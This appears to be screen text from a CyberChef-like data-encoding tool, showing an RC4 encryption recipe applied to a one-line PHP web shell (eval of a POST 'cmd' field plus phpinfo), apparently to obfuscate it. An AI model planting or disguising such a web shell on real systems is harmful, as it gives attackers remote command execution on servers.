 Cyber Search
Version 9.48.0
Last build: 4 months ago
Options
About / Support
Operations
rc
RC4
RC4 Drop
Rail Fence Cipher Decode
Rail Fence Cipher Encode
Randomize Colour Palette
RC2 Decrypt
RC2 Encrypt
From Charcode
CRC-8 Checksum
CRC-16 Checksum
CRC-32 Checksum
From Morse Code
Recipe
RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
Latin1
Output format
Latin1
STEP
BAKE!
Auto Bake
Input
length: 36
lines: 1
<?php eval($_POST['cmd']);phpinfo();
Output
time: 1ms
length: 36
lines: 1
ã½ñxn.ÞB@5¬.ç¯.Î²K~.ráËR¡Á..Ç©"É<òcØ